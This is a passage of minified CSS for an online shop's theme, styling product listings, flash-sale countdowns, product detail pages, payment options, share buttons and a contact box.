.product-item-link-to{display:block}.product-item-top{display:inline-block;width:100%;background:#dcdee2;margin-left:0;font-weight:700;line-height:45px;color:#4d4d4d;height:45px}.product-item-top .product-economy{font-size:1.8rem;float:left;background:#fce300;padding:0 10px}.product-item-top .product-economy-text{font-size:1.3rem;text-align:right}.product-item-top .product-economy-price{float:right;font-size:1.8rem;color:#fe5430;padding:0 10px}.product-item-info.hover-tocart .product-item-link-to,.product-item-info.hover-tocart .product-item-hover-img{display:none}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5.25px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 31.5px 31.5px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:42px;padding:0 10.5px;text-align:center}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none;display:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#fe5430;content:'\e613';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-options button{padding:8px 15px 10px 15px;border:none;margin-right:3px}.limiter-options button.current-limit{padding-bottom:9px}.limiter-label{font-weight:400}.toolbar-top .limiter{font-size:1.6rem}.toolbar-top .limiter button.current-limit{background:#3938D1;font-size:2rem}.toolbar-top .limiter button.current-limit span{color:white;font-weight:bolder}.toolbar-top>div{display:inline-flex}.toolbar-top .amount-toolbar{float:left}.toolbar-top .sorter-toolbar{float:right}.toolbar-top .limit-toolbar{color:#6f7f97}.toolbar-top .limit-toolbar span{color:#6f7f97}.toolbar-top .page-toolbar{float:right}.toolbar-top .page-toolbar .pages{margin-left:100px}.toolbar-bottom{background:#fff !important}.pager-bottom .pages{float:none !important;margin-top:50px}.page-navigation{text-align:center}.page-navigation .action{background:#f7f7f7;color:#5050d1;font-size:2.3rem;display:inline-block;vertical-align:top;width:316px;margin:0 8px;padding:26px}.page-navigation .action:hover{background:#5050d1;color:#fff}.product-flash-sale{border-top:2px solid #fe5430;border-bottom:2px solid #fe5430;padding:15px 0 10px 0px;margin-bottom:25px;background:url('../images/bg_gradient_flash.jpg') repeat-x center center}.product-flash-sale.end_sale{border-color:#6e7e95}.block-flash-sale .title{float:left;color:#fe5430;padding-right:100px;font-size:2.5rem;font-weight:700;position:relative;width:555px;text-align:center;display:inline-block;text-decoration:none}.block-flash-sale .title:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:45px;line-height:50px;color:#fe5430;content:'\e90c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-flash-sale .title:before{position:absolute;right:100px;top:-5px}.block-flash-sale .product-item-countdown{width:43%;float:left}.block-flash-sale .product-item-countdown .countdown-label{float:left;text-transform:uppercase;font-size:1.5rem;color:#6f7f97;font-weight:700;line-height:45px;margin-right:65px}.block-flash-sale .product-item-countdown .flip-clock-wrapper{width:auto;position:relative;overflow:visible;display:inline-block;text-decoration:none}.block-flash-sale .product-item-countdown .flip-clock-wrapper:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#6f7f97;content:'\e91e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-flash-sale .product-item-countdown .flip-clock-wrapper:before{position:absolute;left:-25px;top:15px}.block-flash-sale .bt-link{float:left;text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;margin-top:5px;color:#6f7f97}.block-flash-sale .bt-link:hover,.block-flash-sale .bt-link:active,.block-flash-sale .bt-link:focus{text-decoration:none}.block-flash-sale .bt-link:focus,.block-flash-sale .bt-link:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.block-flash-sale .bt-link:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.block-flash-sale .bt-link.disabled,.block-flash-sale .bt-link[disabled],fieldset[disabled] .block-flash-sale .bt-link{opacity:.5;cursor:default;pointer-events:none}.product_container{font-size:15px;font-weight:400}.product_container .overview h2.value{font-size:15px;font-weight:400;line-height:21px;margin-top:15px;margin-bottom:15px}.product.media{text-align:center}.product.media .product-item-thumb .box-img{height:97px}.product.media .product-item-thumb .slick-next{right:-5px}.product.media .product-item-thumb .slick-prev{left:-5px}.product.media .product-item-label-marketing{margin:3px 0 30px 0px;min-height:40px;text-align:center}.product.media .product-item-label-marketing span{padding:0px 25px;font-size:1.4rem;line-height:40px}.product.media .product-item-sales span{font-size:2.8rem;font-weight:700;font-style:italic;line-height:45px;height:48px;display:inline-block;width:100%;margin-top:3px}.product.media .product-big-images{max-width:100%;margin-bottom:50px}.product.media .zoomWrapper{margin:0 auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.3rem;margin:10.5px 0}.product.media .product.thumbs{margin:21px 0 31.5px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.share-social{margin-top:70px}.share-social .social-title{font-size:1.3rem;font-weight:700;color:#afb7c5;letter-spacing:1px}.share-social ul{display:inline-block;padding:25px 0}.share-social ul li{list-style:none;float:left}.share-social ul li a{position:relative}.share-social ul li a:after{content:"";width:12px;height:1px;background:#dadfe7;position:absolute;right:5px;top:15px}.share-social ul li a.face{display:inline-block;text-decoration:none}.share-social ul li a.face:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:30px;color:#dadfe7;content:'\1e1a9';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.face:hover:before{color:#3b5998}.share-social ul li a.face:active:before{color:#3b5998}.share-social ul li a.google{display:inline-block;text-decoration:none}.share-social ul li a.google:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:30px;color:#dadfe7;content:'\1e1a0';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.google:hover:before{color:#dd4b39}.share-social ul li a.google:active:before{color:#dd4b39}.share-social ul li a.tweet{display:inline-block;text-decoration:none}.share-social ul li a.tweet:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;color:#dadfe7;content:'\1e1a8';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.tweet:hover:before{color:#55acee}.share-social ul li a.tweet:active:before{color:#55acee}.share-social ul li a.printer{display:inline-block;text-decoration:none}.share-social ul li a.printer:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;color:#dadfe7;content:'\1e1a7';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.printer:hover:before{color:#cb2027}.share-social ul li a.printer:active:before{color:#cb2027}.share-social ul li a.printer:before{margin-right:0}.share-social ul li a.printer:after{display:none}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5.25px 10.5px 5.25px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 31.5px 10.5px 0}.main-wrapper-top,.main-wrapper-bottom{width:65%;float:right}.main-wrapper-top{position:relative;margin-bottom:30px}.main-wrapper-top:before,.main-wrapper-top:after{content:"";position:absolute;bottom:0;height:1px;background:#dadfe7}.main-wrapper-top:before{width:58%;left:0}.main-wrapper-top:after{width:33.5%;right:0}.product-info-main{width:58%}.product-info-main .page-title-wrapper.product{width:55%;float:left}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10.5px;font-weight:700;font-size:3.6rem}.product-info-main .product-info{width:100%;float:left}.product-info-main .product-info .block-vote{margin-bottom:20px}.product-info-main .product-info .block-vote a{color:#485d7c;position:relative}.product-info-main .product-info .block-vote a#add_question:before{width:140px;left:35px}.product-info-main .product-info .block-vote a:before{content:"";width:100%;position:absolute;left:0;height:1px;background:#838fa2;bottom:1px}.product-info-main .product-info .vfia-net-vote{float:left;padding-right:30px;margin-right:30px;border-right:1px solid #e1e5eb}.product-info-main .product-info .vfia-net-vote .ratings{float:left}.product-info-main .product-info .vfia-net-vote .link-fianet{float:left;line-height:25px;margin-left:15px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:21px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{display:none;margin-right:5.25px}.product-info-main .product.attribute.overview{margin-bottom:20px}.product-info-main .product.attribute.overview .type{display:none}.product-info-main .product.alert{margin:10.5px 0}.product-info-main .brand{width:25%;float:right;text-align:right;position:relative;margin-top:20px}.product-info-main .brand:after{content:'';position:absolute;height:55px;width:1px;left:0;top:0;background:#dadfe7}.product-info-main .brand img{max-height:55px;padding-top:15px;max-width:135px;padding-left:10px}.product-info-main .price-box{margin-top:10.5px}.product-info-main .product-item-system{text-align:left;float:left;position:static}.product-info-main .product-item-system ul{width:100%}.product-info-main .product-item-system ul li:last-child{margin-right:10px}.product-info-main .technical_details{float:left;padding:8px 10px;border:1px solid #dadfe7}.product-info-main .compatibility_info{padding-top:30px;margin-top:30px;display:inline-block;width:100%;border-top:1px solid #dadfe7}.product-info-right{float:right;width:33.5%}.product-info-right .price-final_price .old-price .price-label{color:#9a9a9a;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1rem}.product-info-right .price-container .price{color:#fe5430}.product-info-right .price-final_price .old-price .price{font-size:3rem;position:relative;font-weight:400}.product-info-right .price-final_price .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product-info-right .special-price .price,.product-info-right .price-final_price .price{font-size:5.6rem;font-weight:700}.product-info-right .special-price .price-label,.product-info-right .price-final_price .price-label{display:inline-block;width:100%;font-size:1.3rem;color:#4e4ecd}.product-info-right .reassurance{-webkit-width:calc(25% - 2px);-moz-width:calc(25% - 2px);-ms-width:calc(25% - 2px);width:calc(25% - 2px);height:70px;text-align:center;float:left;background:#f4f5f8;position:relative;margin-right:2px}.product-info-right .reassurance p{font-size:11px;color:#737373;background:#eaecf0;width:100%;position:absolute;margin-bottom:0;bottom:0;line-height:22px}.product-info-right .cb:before{content:'';background:url('../images/ico/3-4x.png') no-repeat 50%;width:38px;height:50px;display:inline-block}.product-info-right .virement{display:inline-block;text-decoration:none}.product-info-right .virement:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:34px;color:#bac1cd;content:'\1e1a1';font-family:'sebastoicon';margin:10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-info-right .cheque{display:inline-block;text-decoration:none}.product-info-right .cheque:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#bac1cd;content:'\1e1a2';font-family:'sebastoicon';margin:8px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-info-right .sons_trois{padding-top:8px;background:#fe5430;border:1px solid #fe5430;cursor:pointer}.product-info-right .sons_trois_payment3x{background:#4e4ecd;border-color:#4e4ecd}.product-info-right .sons_trois span{font-size:1rem;color:#fff;display:block;line-height:1.25}.product-info-right .sons_trois p{color:#fff;-webkit-background:rgba(255,255,255,0.2);-moz-background:rgba(255,255,255,0.2);-ms-background:rgba(255,255,255,0.2);background:rgba(255,255,255,0.2)}.product-info-right .payment3x-content{display:inline-block;margin-right:5px;vertical-align:top}.product-info-right .payment3x-content span{color:#fe5430;font-size:13px;font-weight:bold;line-height:29px}.product-info-right .payment3x-logo{display:inline-block;vertical-align:top}.product-info-right .payment3x-logo__item{display:inline-block;vertical-align:top;position:relative}.product-info-right .payment3x-logo__item .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-top:9px;left:0;top:100%}.product-info-right .payment3x-logo__item .tooltip-content:after,.product-info-right .payment3x-logo__item .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.product-info-right .payment3x-logo__item .tooltip-content:after{border-width:9px;border-color:transparent}.product-info-right .payment3x-logo__item .tooltip-content:before{border-width:9px;border-color:transparent}.product-info-right .payment3x-logo__item .tooltip-content:after,.product-info-right .payment3x-logo__item .tooltip-content:before{bottom:100%}.product-info-right .payment3x-logo__item .tooltip-content:after{border-bottom-color:#dadfe7;left:19px;margin-left:-9px}.product-info-right .payment3x-logo__item .tooltip-content:before{border-bottom-color:#bbb;left:19px;margin-left:-9px}.product-info-right .payment3x-logo__item .tooltip-toggle{cursor:help}.product-info-right .payment3x-logo__item .tooltip-toggle:hover+.tooltip-content,.product-info-right .payment3x-logo__item .tooltip-toggle:focus+.tooltip-content,.product-info-right .payment3x-logo__item:hover .tooltip-content{display:block}.product-info-right .payment3x-logo__item_3x{margin-right:10px}.product-info-right .payment3x-logo__item .payment3x-information{background:#fff;box-shadow:0 1px 6px 0 rgba(0,0,0,0.35);color:#000;font-size:1.2rem;left:0;line-height:1.25;margin-top:8px;min-width:270px;padding:0;-webkit-transform:translateX(-60%);-moz-transform:translateX(-60%);-ms-transform:translateX(-60%);transform:translateX(-60%)}.product-info-right .payment3x-logo__item .payment3x-information:before,.product-info-right .payment3x-logo__item .payment3x-information:after{border-bottom-color:#fff;border-width:20px;left:70%;margin-left:-20px}.product-info-right .payment3x-logo__item .payment3x-information:after{box-shadow:0 1px 6px 0 rgba(0,0,0,0.35);bottom:auto;top:-12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.product-info-right .payment3x-logo__picture{cursor:pointer}.product-info-right .payment3x-information__content{background:#fff;padding:30px 5px;position:relative;z-index:1}.product-info-right .payment3x-information__text{text-align:center}.product-info-right .payment3x-information img{display:block;margin:0 auto}.product-info-right .payment3x-information p{margin:0}.product-info-right .payment3x-information p.payment3x-information__text{margin:10px 0 20px}.info-qty-cart{float:left;width:100%;margin:25px 0}.info-qty-cart .qtyCart{float:left;margin-right:30px}.info-qty-cart .qtyCart .change_qty{float:left;width:38px;line-height:38px;text-align:center;border:1px solid #dadfe7;text-indent:-9999px;cursor:pointer}.info-qty-cart .qtyCart #dec_qty{border-right:0;position:relative}.info-qty-cart .qtyCart #dec_qty:before{content:"";width:9px;height:1px;background:#ccc;-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);left:50%;position:absolute;top:50%}.info-qty-cart .qtyCart #inc_qty{border-left:0;background:url('../images/incre.png') no-repeat center center}.info-qty-cart .qtyCart .qty{width:58px;float:left;text-align:center;height:40px;font-size:1.8rem;color:#313842}.info-qty-cart .qtyCart #qty{border:1px solid #dadfe7;font-style:normal}.wishlist .box-tocart-whislist .input-text{width:58px;height:40px;text-align:center}.box-tocart .stock{float:left;height:40px;font-size:1.8rem;font-weight:700;color:#38db58;max-width:160px;line-height:20px;display:table}.box-tocart .stock span{display:table-cell;vertical-align:middle}.box-tocart .action.primary{background-image:none;background:#4e4ecd;border:3px solid #4e4ecd;color:#fff;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px;width:100%;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.box-tocart .action.primary:focus,.box-tocart .action.primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.box-tocart .action.primary:hover{background:#fff;border:3px solid #4e4ecd;color:#4e4ecd}.box-tocart .action.primary.disabled,.box-tocart .action.primary[disabled],fieldset[disabled] .box-tocart .action.primary{opacity:.5;cursor:default;pointer-events:none}.box-tocart .action.primary:hover span:before{color:#4e4ecd}.box-tocart .action.primary span{display:inline-block;text-decoration:none;font-size:2.1rem}.box-tocart .action.primary span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:#fff;content:'\e916';font-family:'sebasto-icons';margin:0px 30px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.box-tocart .action.primary span:hover:before{color:#4e4ecd}.box-tocart .action.primary span:active:before{color:#4e4ecd}.product-addto-links{text-align:center;padding:20px 0px 20px 0px}.product-addto-links a{color:#4e4ecd;font-size:1.3rem;border-bottom:1px solid #4e4ecd}.product-addto-links a:hover{color:#6e7e95;border-color:#6e7e95}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5.25px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.3rem;margin:0 0 0 5.25px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5.25px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10.5px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:21px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15.75px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:53px;text-align:center;width:53px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:21px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10.5px 0;padding:10.5px 15.75px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#313a43;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5.25px}.product_reminde ul,.bt-primary ul{display:inline-block;width:100%;padding-left:0;border-bottom:1px solid #dadfe7}.product_reminde ul li,.bt-primary ul li{list-style:none;float:left;text-align:center;min-height:80px;display:table}.product_reminde ul li p,.bt-primary ul li p{margin:0}.product_reminde ul li.back,.bt-primary ul li.back{background:#f7f7f7;width:13%;text-align:center;padding:25px 0px 25px 25px;position:relative;display:inline-block;text-decoration:none}.product_reminde ul li.back:before,.bt-primary ul li.back:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#4e4ecd;content:'\1e1a6';font-family:'sebastoicon';margin:0px 30px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product_reminde ul li.back:hover:before,.bt-primary ul li.back:hover:before{color:#4e4ecd}.product_reminde ul li.back:active:before,.bt-primary ul li.back:active:before{color:#4e4ecd}.product_reminde ul li.back:before,.bt-primary ul li.back:before{position:absolute;top:30px;left:25px}.product_reminde ul li .backtop,.bt-primary ul li .backtop{font-size:1.6rem;font-weight:700;color:#4e4ecd;text-align:left;display:inline-block;padding-left:25px}.product_reminde ul li.product-image,.bt-primary ul li.product-image{width:17%}.product_reminde ul li.product-image img,.bt-primary ul li.product-image img{max-width:150px;max-height:85px}.product_reminde ul li.product_name,.bt-primary ul li.product_name{width:30%;font-size:2.6rem;font-weight:700;color:#313842;max-width:38%}.product_reminde ul li.product_name p,.bt-primary ul li.product_name p{line-height:30px}.product_reminde ul li.price_product,.bt-primary ul li.price_product{color:#fe5430;font-size:4.5rem;width:15%;text-align:left;font-weight:700}.product_reminde ul li.price_product .price,.bt-primary ul li.price_product .price{position:relative;float:left;font-size:2.5rem;font-weight:400}.product_reminde ul li.price_product .price:after,.bt-primary ul li.price_product .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product_reminde ul li.price_product .special_price,.bt-primary ul li.price_product .special_price{line-height:45px}.product_reminde ul li.bt_addcart,.bt-primary ul li.bt_addcart{margin-right:0;float:right;padding-top:20px;width:25%;text-align:right}.product_reminde .action.primary,.bt-primary .action.primary{background-image:none;background:#4e4ecd;border:3px solid #4e4ecd;color:#fff;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;width:330px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.product_reminde .action.primary:focus,.bt-primary .action.primary:focus,.product_reminde .action.primary:active,.bt-primary .action.primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.product_reminde .action.primary:hover,.bt-primary .action.primary:hover{background:#fff;border:3px solid #4e4ecd;color:#4e4ecd}.product_reminde .action.primary.disabled,.bt-primary .action.primary.disabled,.product_reminde .action.primary[disabled],.bt-primary .action.primary[disabled],fieldset[disabled] .product_reminde .action.primary,fieldset[disabled] .bt-primary .action.primary{opacity:.5;cursor:default;pointer-events:none}.product_reminde .action.primary:hover span:before,.bt-primary .action.primary:hover span:before{color:#4e4ecd}.product_reminde .action.primary span,.bt-primary .action.primary span{display:inline-block;text-decoration:none;font-size:2.1rem;padding-left:30px}.product_reminde .action.primary span:before,.bt-primary .action.primary span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:#fff;content:'\e916';font-family:'sebasto-icons';margin:0px 30px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product_reminde .action.primary span:hover:before,.bt-primary .action.primary span:hover:before{color:#4e4ecd}.product_reminde .action.primary span:active:before,.bt-primary .action.primary span:active:before{color:#4e4ecd}.rewardssocial-buttons .buttons-referral-like .referral{display:none}.upsell{padding-right:10px}.related{padding-left:10px}.block.related,.block.upsell,.block.crosssell{width:50%;float:left;margin-bottom:40px !important}.block.related .products,.block.upsell .products,.block.crosssell .products{margin-bottom:0}.block.related .products .slick-slide,.block.upsell .products .slick-slide,.block.crosssell .products .slick-slide{display:inline-block !important}.block.related .product-item-info,.block.upsell .product-item-info,.block.crosssell .product-item-info{width:auto}.block.related .product-item-economy-text,.block.upsell .product-item-economy-text,.block.crosssell .product-item-economy-text{font-size:1.2rem}.block.related .product-item-economy-price span,.block.upsell .product-item-economy-price span,.block.crosssell .product-item-economy-price span{font-size:1.6rem}.block.related .title,.block.upsell .title,.block.crosssell .title{background:url('../images/bg_title.png') no-repeat;height:80px;padding-left:35px}.block.related .title strong,.block.upsell .title strong,.block.crosssell .title strong{line-height:80px;font-size:3.6rem !important;color:#313842;font-weight:normal}.block.related .block-content,.block.upsell .block-content,.block.crosssell .block-content{border:1px solid #dadfe7;border-top:none}.block.related .slick-prev,.block.upsell .slick-prev,.block.crosssell .slick-prev,.block.related .slick-next,.block.upsell .slick-next,.block.crosssell .slick-next{width:30px;height:30px;border:1px solid #fafbfc}.block.related .slick-prev:before,.block.upsell .slick-prev:before,.block.crosssell .slick-prev:before,.block.related .slick-next:before,.block.upsell .slick-next:before,.block.crosssell .slick-next:before{font-size:1rem}.block.related .slick-prev,.block.upsell .slick-prev,.block.crosssell .slick-prev{top:-70px;right:75px;left:auto}.block.related .slick-next,.block.upsell .slick-next,.block.crosssell .slick-next{top:-70px;right:25px}@media only screen and (min-width:1280px) and (max-width:1530px){.relate-upsell-wrapper .product-item-economy{width:60px;height:60px}.relate-upsell-wrapper .product-item-economy:before{font-size:6rem}.relate-upsell-wrapper .product-item-economy span{line-height:60px}.relate-upsell-wrapper .block .products .product-item-economy-price{padding-right:4px}.relate-upsell-wrapper .block .products .product-item-economy-price span{padding-left:5px;font-size:15px}.relate-upsell-wrapper .block .products .product-item-economy-price:after{right:-11px}.relate-upsell-wrapper .product-item-economy-text{padding-left:15px;padding-right:5px}.relate-upsell-wrapper .action.primary{padding:10px}}.contact_info{padding:0px 20px 0px 20px;border:1px solid #dadfe7;position:relative;margin-top:25px;width:33.3%;float:right}.contact_info .contact_title{background:#fff;position:absolute;top:-40px;left:7px}.contact_info .contact_title .person-img{padding-left:5px;float:left}.contact_info .contact_title .title{float:left;font-size:2rem;font-weight:700;line-height:85px;padding:0px 0px 0px 0px;letter-spacing:1px;display:inline-block;text-decoration:none}.contact_info .contact_title .title:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#d6d7d9;content:'\e913';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_title .title:before{position:absolute;top:5px;left:85px}.contact_info .contact_top{display:inline-block;width:100%;margin-top:42px;color:#fe5430;border-bottom:1px solid #dadfe7;padding-bottom:10px}.contact_info .contact_top .phone,.contact_info .contact_top .mail{width:50%;float:left;font-size:1.2rem}.contact_info .contact_top .mail #contact-link{display:inline-block;text-decoration:none}.contact_info .contact_top .mail #contact-link:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:#fe5430;content:'\1e1a4';font-family:'sebastoicon';margin:0px 0px 0px 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_top span,.contact_info .contact_top a{font-weight:700;font-size:1.7rem;color:#fe5430;display:block}.contact_info .contact_bottom{display:inline-block;width:100%}.contact_info .contact_bottom ul{padding-left:0;width:130px;float:left;margin-bottom:0}.contact_info .contact_bottom ul li{list-style:none;margin-bottom:7px;font-size:1.3rem;width:100%;font-weight:700;color:#4e4ecd;padding-top:30px;display:inline-block;position:relative}.contact_info .contact_bottom ul li span{display:block;font-weight:400;font-size:1.1rem;-webkit-opacity:.7;-moz-opacity:.7;-ms-opacity:.7;opacity:.7;color:#353535}.contact_info .contact_bottom ul 